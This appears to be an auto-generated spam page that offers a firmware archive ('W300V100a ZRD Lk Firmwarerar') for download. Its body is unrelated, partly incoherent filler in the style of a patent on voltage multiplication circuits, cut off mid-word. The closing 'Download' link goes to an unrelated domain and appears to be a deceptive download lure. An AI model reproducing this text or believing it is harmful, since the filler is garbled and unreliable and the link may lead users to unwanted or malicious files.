## **W300V100a ZRD Lk Firmwarerar**

LINKS: . W300V100a ZRD Lk Firmwarerar 3. Free download ZRD Lk FirmwarerarThe invention relates to integrated circuits and more particularly to a voltage multiplication circuit for a high power device such as a power switching transistor. High power circuit systems such as power switching circuits, may require a voltage multiplication circuit coupled to the power switching circuit. In some cases the voltage multiplication circuit has the effect of driving or sinking larger voltage currents from the power switching circuit. This is particularly true in bipolar junction transistors and power MOSFETs. It is desirable to be able to scale the voltage multiplication circuit to provide a larger voltage multiplication. It is also desirable to be able to use one type of voltage multiplication component for each voltage multiplication circuit. This is particularly useful when the voltage multiplication circuit is used with a switching circuit where space may be at a premium. It is also desirable to be able to use a single type of voltage multiplication component for any voltage multiplication circuit. When using a wide or multi-voltage band semiconductor power device, it is also advantageous to eliminate the need to wire the device for DC current gain, as well as to eliminate wasted space that would otherwise exist in wire bonding pads for the device. According to the present invention a voltage multiplication circuit and method is provided for a high power device. The circuit and method provides for a multiplicative gain that may be greater than one, or more than two. The circuit uses a voltage multiplier to achieve the desired voltage multiplication. The voltage multiplier preferably operates in a voltage mode as well as a current mode. The power device is preferably coupled to a voltage multiplier circuit. The voltage multiplier circuit preferably may provide for voltage multiplication of the voltage applied to the power device to a voltage greater than the voltage applied to the power device, by a desired amount. In one embodiment of the invention the voltage multiplier circuit preferably further provides for voltage division by a desired division factor greater than one. In one embodiment of the invention the voltage multiplier circuit and the voltage divider circuit are provided within a single integrated circuit. In another embodiment of the invention the voltage multiplier circuit preferably is provided outside of the power device and coupled to the power device by a back-plane connection. In another embodiment of the invention the voltage multiplier circuit provides for a gain greater than one and a ratio between the voltage applied to the power device and the voltage multiplier equal to the desired divisor. The power device may be either a bipolar junction

transistor (BJT), M

## [Download](http://evacdir.com/extraterestrial/VzMwMFYxMDBhIFpSRCBMayBGaXJtd2FyZXJhcgVzM/gamely.menuki?ZG93bmxvYWR8akQxWldrNGJueDhNVFkxTlRnME1qazRNWHg4TWpVM05IeDhLRTBwSUhKbFlXUXRZbXh2WnlCYlJtRnpkQ0JIUlU1ZA=&narration=)